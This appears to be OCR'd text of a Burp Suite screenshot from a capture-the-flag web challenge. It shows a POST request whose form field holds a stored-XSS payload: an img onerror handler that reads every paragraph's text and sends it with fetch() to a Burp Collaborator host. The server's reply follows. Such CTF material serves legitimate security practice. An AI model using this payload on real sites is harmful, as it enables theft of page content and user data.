 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: webp.bcactf.com:49155
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 179
9 Origin: http://webp.bcactf.com:49155
10 Connection: close
11 Referer: http://webp.bcactf.com:49155/
12 Upgrade-Insecure-Requests: 1
13
14 text=<img src=x
onerror=document.querySelectorAll("p").forEach(functio
n(node){fetch("http://6y5f15yr1wq9x32ylw8ywbnmldr4ft.b
urpcollaborator.net/?c=".concat(node.textContent))});
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Length: 46
4 Date: Sun, 13 Jun 2021 15:42:23 GMT
5 Connection: close
6
7 The author of this site has felt your comment.